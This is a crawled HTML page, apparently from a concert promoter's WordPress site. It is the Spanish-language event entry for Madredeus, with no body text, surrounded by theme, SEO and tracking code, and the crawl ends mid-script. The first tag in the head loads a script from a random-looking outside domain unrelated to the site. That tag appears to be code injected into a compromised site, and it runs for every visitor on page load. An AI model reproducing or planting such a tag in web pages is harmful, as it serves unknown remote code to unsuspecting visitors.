

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.uguru.net/es/agenda-uguru/madredeus-3/
body_size: 9184
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="es-ES">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="es-ES">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="es-ES">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="es-ES">
<!--<![endif]-->
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Madredeus - UguruUguru</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="icon" type="image/png"  href="https://www.uguru.net/wp-content/themes/uguru-v1/images/favicon.png">
<link rel="stylesheet" type="text/css" media="all" href="https://www.uguru.net/wp-content/themes/uguru-v1/style.css" />
<link rel="pingback" href="https://www.uguru.net/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.uguru.net/wp-content/themes/uguru-v1/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Dosis:wght@300;400;500;600;700&display=swap" rel="stylesheet"> 

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="pt-pt" href="https://www.uguru.net/agenda-uguru/madredeus-3/" />
<link rel="alternate" hreflang="en-us" href="https://www.uguru.net/en/agenda-uguru/madredeus-3/" />
<link rel="alternate" hreflang="es-es" href="https://www.uguru.net/es/agenda-uguru/madredeus-3/" />
<link rel="alternate" hreflang="x-default" href="https://www.uguru.net/agenda-uguru/madredeus-3/" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.uguru.net/agenda-uguru/madredeus-3/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Madredeus" />
	<meta property="og:url" content="https://www.uguru.net/agenda-uguru/madredeus-3/" />
	<meta property="og:site_name" content="Uguru" />
	<meta property="article:modified_time" content="2013-02-05T18:12:00+00:00" />
	<meta property="og:image" content="https://www.uguru.net/wp-content/uploads/2012/09/madredeus_1.jpg" />
	<meta property="og:image:width" content="980" />
	<meta property="og:image:height" content="735" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.uguru.net/agenda-uguru/madredeus-3/","url":"https://www.uguru.net/agenda-uguru/madredeus-3/","name":"Madredeus - Uguru","isPartOf":{"@id":"https://www.uguru.net/en/#website"},"primaryImageOfPage":{"@id":"https://www.uguru.net/agenda-uguru/madredeus-3/#primaryimage"},"image":{"@id":"https://www.uguru.net/agenda-uguru/madredeus-3/#primaryimage"},"thumbnailUrl":"https://www.uguru.net/wp-content/uploads/2012/09/madredeus_1.jpg","datePublished":"2012-09-26T09:41:28+00:00","dateModified":"2013-02-05T18:12:00+00:00","breadcrumb":{"@id":"https://www.uguru.net/agenda-uguru/madredeus-3/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.uguru.net/agenda-uguru/madredeus-3/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.uguru.net/agenda-uguru/madredeus-3/#primaryimage","url":"https://www.uguru.net/wp-content/uploads/2012/09/madredeus_1.jpg","contentUrl":"https://www.uguru.net/wp-content/uploads/2012/09/madredeus_1.jpg","width":"980","height":"735"},{"@type":"BreadcrumbList","@id":"https://www.uguru.net/agenda-uguru/madredeus-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.uguru.net/es/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://www.uguru.net/en/agenda-uguru/"},{"@type":"ListItem","position":3,"name":"Madredeus"}]},{"@type":"WebSite","@id":"https://www.uguru.net/en/#website","url":"https://www.uguru.net/en/","name":"Uguru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.uguru.net/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Uguru &raquo; Feed" href="https://www.uguru.net/es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uguru &raquo; Feed de los comentarios" href="https://www.uguru.net/es/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.uguru.net/es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uguru.net%2Fes%2Fagenda-uguru%2Fmadredeus-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.uguru.net/es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uguru.net%2Fes%2Fagenda-uguru%2Fmadredeus-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.uguru.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.uguru.net/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='imshortcodes-plugin-options-css' href='https://www.uguru.net/wp-content/plugins/imshortcodes/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://www.uguru.net/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ye_dynamic-css' href='https://www.uguru.net/wp-content/plugins/youtube-embed/css/main.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//www.uguru.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-dropdown-0-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/css/custom.css?20260120024850&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo_slider-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/nivo-slider.css?ver=3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='nivo_slider_theme_default-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/themes/default/default.css?ver=3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.uguru.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://www.uguru.net/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/ajax-login-script.js?ver=6.9" id="ajax-login-script-js"></script>
<script type="text/javascript" defer='defer' src="//www.uguru.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/script.js?ver=20260120024850" id="theme_script-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/jquery.sticky.js?ver=1.0" id="sticky_script-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/jquery.nivo.slider.pack.js?ver=3.1" id="nivo_slider-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://www.uguru.net/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/login-with-ajax/templates/login-with-ajax.legacy.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://www.uguru.net/es/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.uguru.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.uguru.net/es/?p=622' />
<script type="text/javascript">var addthis_config = {"data_track_clickback":true, ui_click: true, ui_language: "es"};</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PQR53YJNNY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PQR53YJNNY');
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '737833850038142');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=737833850038142&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

</head>

<body class="wp-singular tg_event-template-default single single-tg_event postid-622 wp-theme-uguru-v1 cookies-not-set singular">
<div id="top-menu-wrapper">
	<div id="top-menu">
		<ul class="lang-switcher">				<li  >
					<a href="https://www.uguru.net/agenda-uguru/madredeus-3/" >pt</a>
				</li>
								<li class="active" >
					<a href="https://www.uguru.net/es/agenda-uguru/madredeus-3/" >es</a>
				</li>
								<li  >
					<a href="https://www.uguru.net/en/agenda-uguru/madredeus-3/" >en</a>
				</li>
				</ul>			<form method="get" id="searchform" action="https://www.uguru.net/es/">
		<label for="s" class="assistive-text">Procurar</label>
		<input type="text" class="field" name="s" id="s" placeholder="Procurar" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Procurar" />
	</form>
			<ul class="social-menu">
				<li><a href="http://www.facebook.com/pages/UGURU/299674376975" title="Facebook" class="facebook" target="_blank">Facebook</a></li>
			<li><a href="https://soundcloud.com/uguru-music" title="Soundcloud" class="soundcloud" target="_blank">Soundcloud</a></li>
<li><a href="http://www.addthis.com/bookmark.php" title="Partilhar" class="partilhar addthis_button">Partilhar</a></li>
</ul>
		<div class="clear">&nbsp;</div>
	</div>
</div>
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<h1 id="site-title"><span><a href="https://www.uguru.net/es/" title="Uguru" rel="home">Uguru</a></span></h1>
			<div class="menu-above-menu-container"><ul id="menu-above-menu" class="menu"><li id="menu-item-42250" class="feature d-none menu-item menu-item-type-custom menu-item-object-custom menu-item-42250"><a target="_blank" href="https://www.uguru.net/concertos-anunciados/">Comprar Bilhetes</a></li>
</ul></div>			<nav id="access" role="navigation">
				<h3 class="assistive-text">Main menu</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Skip to primary content">Skip to primary content</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Skip to secondary content">Skip to secondary content</a></div>
								<div class="menu-menu-principal-es-container"><ul id="menu-menu-principal-es" class="menu"><li id="menu-item-51102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51102"><a href="https://www.uguru.net/es/">Home</a></li>
<li id="menu-item-50348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50348"><a href="https://www.uguru.net/es/artistas-em-gira/espana/">artistas y espectáculos</a>
<ul class="sub-menu">
	<li id="menu-item-49504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-49504"><a href="https://www.uguru.net/es/artistas-em-gira/espana/">Disponibilidad para España</a>
	<ul class="sub-menu">
		<li id="menu-item-51099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51099"><a href="https://www.uguru.net/es/artistas-em-gira/espana/">PRESENTACIÓN DE GIRAS DE ARTISTAS</a></li>
		<li id="menu-item-49506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49506"><a href="https://www.uguru.net/es/catalogo/">Catálogo de Giras</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-50225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50225"><a href="https://www.uguru.net/es/?page_id=49513">Conciertos e Giras</a>
<ul class="sub-menu">
	<li id="menu-item-49523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49523"><a href="https://www.uguru.net/es/?page_id=49513">Nuevas giras en Portugal y España producidos por UGURU</a></li>
	<li id="menu-item-49522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49522"><a href="https://www.uguru.net/es/conciertos-anunciados/">Conciertos anunciados en Portugal y España producidos por UGURU</a></li>
	<li id="menu-item-50224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50224"><a href="https://www.uguru.net/es/artistas-paises-de-lingua-inglesa/">Historia del promotor</a>
	<ul class="sub-menu">
		<li id="menu-item-51168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51168"><a href="https://www.uguru.net/es/artistas-paises-de-lingua-inglesa/">Artistas de países de lengua inglesa</a></li>
		<li id="menu-item-51166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51166"><a href="https://www.uguru.net/es/artistas-de-espanha-e-outros-paises-de-lingua-espanhola/">Artistas de España y otros países de lengua española</a></li>
		<li id="menu-item-51167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51167"><a href="https://www.uguru.net/es/artistas-europeus-exceto-portugal-espanha-e-uk/">Artistas europeos (excepto Portugal, España y Reino Unido)</a></li>
		<li id="menu-item-51165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51165"><a href="https://www.uguru.net/es/artistas-outros-paises-de-lingua-portuguesa/">Artistas de otros países de lengua portuguesa</a></li>
		<li id="menu-item-51169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51169"><a href="https://www.uguru.net/es/artistas-portugueses/">Artistas de Portugal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-49512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49512"><a href="https://www.uguru.net/es/galerias/">Galerias</a></li>
<li id="menu-item-49509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49509"><a href="https://www.uguru.net/es/agenda/">Agenda</a></li>
<li id="menu-item-49508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49508"><a href="https://www.uguru.net/es/ediciones-discograficas/">Discos</a></li>
<li id="menu-item-49511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-49511"><a href="https://www.uguru.net/es/quienes-somos/">Quienes somos</a>
<ul class="sub-menu">
	<li id="menu-item-50355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50355"><a href="https://www.uguru.net/es/quienes-somos/">Presentación de la empresa</a></li>
</ul>
</li>
<li id="menu-item-49510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49510"><a href="https://www.uguru.net/es/contactos/">Contactos</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->

	<div class="clear">&nbsp;</div>
	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="https://www.uguru.net/es/agenda-uguru/madredeus-2/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="https://www.uguru.net/es/agenda-uguru/harlem-gospel-choir-2/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-622" class="post-622 tg_event type-tg_event status-publish has-post-thumbnail hentry">
	<header class="entry-header">
		<h1 class="entry-title">Madredeus</h1>

			</header><!-- .entry-header -->

	<div class="entry-content">
					</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted by <a href="https://www.uguru.net/es/author/tgadmin/">tgadmin</a>. Bookmark the <a href="https://www.uguru.net/es/agenda-uguru/madredeus-3/" title="Permalink to Madredeus" rel="bookmark">permalink</a>.		
			</footer><!-- .entry-meta -->
</article><!-- #post-622 -->

						<div id="comments" style="display: none;">
	
	
	
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->

				

		<div class="clear">&nbsp;</div>
	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
					<ul class="social-menu">
				<li><a href="http://www.facebook.com/pages/UGURU/299674376975" title="Facebook" class="facebook" target="_blank">Facebook</a></li>
			<li><a href="https://soundcloud.com/uguru-music" title="Soundcloud" class="soundcloud" target="_blank">Soundcloud</a></li>
<li><a href="http://www.addthis.com/bookmark.php" title="Partilhar" class="partilhar addthis_button">Partilhar</a></li>
</ul>
				<div class="footer-menu">
					<div class="menu-footer-menu-es-container"><ul id="menu-footer-menu-es" class="menu"><li id="menu-item-49536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49536"><a href="https://www.uguru.net/es/politica-de-privacidad/">Política de privacidad</a></li>
</ul></div>				</div>
			</div>
			<div class="copyright float-left"><p class="site-title"><span><a href="https://www.uguru.net/es/" title="Uguru" rel="home">Uguru</a></span></p><p class="copy-text"> &copy; 2026 | Todos los derechos reservados</p></div>
			<div class="signature float-right">Designed by: <a href="http://www.transglobal.pt" target="_blank" title="Transglobal" class="tg-name">TRANSGLOBAL</a></div>
			<div class="clear">&nbsp;</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/es/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/uguru-v1/*","/es/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
